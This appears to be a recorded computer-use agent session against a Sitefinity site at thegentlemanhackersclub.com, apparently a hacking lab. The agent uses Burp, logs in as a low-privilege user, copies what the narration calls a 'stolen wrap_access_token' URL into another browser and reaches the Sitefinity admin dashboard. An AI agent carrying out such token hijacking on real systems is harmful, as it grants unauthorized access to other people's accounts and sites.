
{"action": "left_click_drag", "start_coordinate": [395, 148], "coordinate": [460, 147]}

{"action": "type", "text": "htts:"}

{"action": "type", "text": "//"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ps:"}
{"action": "type", "text": "//thegentleman"}

{"action": "type", "text": "hackersclub.com"}

{"action": "left_click", "coordinate": [47, 115]}
Turn Burp interception off and enter the lowpriv password in Firefox's login form.
{"action": "left_click", "coordinate": [719, 307]}

{"action": "left_click", "coordinate": [170, 117]}

{"action": "left_click", "coordinate": [643, 135]}

{"action": "left_click", "coordinate": [575, 362]}

Submit the login, trust thegentlemanhackersclub.com's certificate, and select the token-bearing URL.
{"action": "left_click", "coordinate": [569, 411]}

{"action": "left_click", "coordinate": [471, 407]}
{"action": "scroll", "coordinate": [580, 414], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [475, 411]}
{"action": "left_click", "coordinate": [604, 431]}

{"action": "double_click", "coordinate": [566, 134]}
{"action": "scroll", "coordinate": [350, 211], "scroll_direction": "up", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [269, 50], "coordinate": [738, 61]}

Paste the stolen wrap_access_token URL into Chrome's address bar and load it.
{"action": "left_click", "coordinate": [864, 7]}

{"action": "left_click", "coordinate": [47, 507]}

{"action": "left_click_drag", "start_coordinate": [167, 25], "coordinate": [707, 57]}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Append /site to the address to open the Sitefinity Dashboard.
{"action": "left_click", "coordinate": [334, 24]}

{"action": "left_click", "coordinate": [307, 25]}

{"action": "type", "text": "/site"}
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [121, 43]}

Open Content > Content blocks from the Sitefinity top menu.
{"action": "left_click", "coordinate": [141, 83]}
